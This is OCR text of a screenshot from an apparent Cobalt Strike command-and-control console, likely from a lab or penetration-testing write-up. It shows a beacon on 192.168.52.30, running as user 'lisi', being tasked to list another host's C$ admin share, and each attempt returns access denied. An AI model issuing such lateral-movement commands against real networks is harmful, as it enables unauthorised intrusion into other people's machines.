 192.168.53.... 192.168.52.... http_beacon lisi WEB powershell.e... 2832 x64 57ms
日志X 脚本管理器X 监听器X Beacon 192.168.52.30@2832 X 凭据信息X
[+] received output:
拒绝访问。
beacon> shell dir \\192.168.52.10\c$
[*] Tasked beacon to run: dir \\192.168.52.10\c$
[+] host called home, sent: 53 bytes
[+] received output:
拒绝访问。
[WEB] lisi/2832 (x64) last: 57m
beacon>